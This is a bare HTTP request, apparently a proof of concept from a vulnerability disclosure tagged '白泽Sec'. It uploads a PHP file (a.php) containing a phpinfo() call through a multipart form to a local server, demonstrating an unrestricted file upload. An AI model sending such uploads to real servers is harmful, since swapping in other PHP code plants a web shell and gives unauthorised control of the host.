 POST / HTTP/1.1
Host: 192.168.0.106:7999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------157661180329773127354272472120
Content-Length: 367
Origin: http://192.168.0.106:7999
Connection: close
Referer: http://192.168.0.106:7999/
Cookie: pma_lang=zh_CN
Upgrade-Insecure-Requests: 1
-----------------------------157661180329773127354272472120
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------157661180329773127354272472120
Content-Disposition: form-data; name="name"
a.php
白泽Sec
-----------------------------157661180329773127354272472120--